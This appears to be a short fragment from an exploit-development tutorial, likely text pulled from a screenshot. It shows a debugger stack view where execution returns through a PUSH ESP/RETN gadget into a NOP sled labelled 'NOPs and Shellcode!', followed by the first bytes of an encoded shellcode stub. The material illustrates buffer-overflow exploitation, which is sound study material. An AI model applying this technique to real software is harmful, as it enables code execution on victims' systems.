 EIP 6161055A 54 PUSH ESP
6161055B C2 0C00 RETN 0C
ESP 0012F48C 0012F490
0012F490 90909090
0012F494 90909090
0012F498 90909090
0012F49C 90909090
0012F4A0 90909090
NOPs and Shellcode! 0012F4A4 90909090
0012F4A8 90909090
0012F4AC 90909090
0012F4B0 90909090
0012F4B4 74D9C1DD
0012F4B8 C4BBF424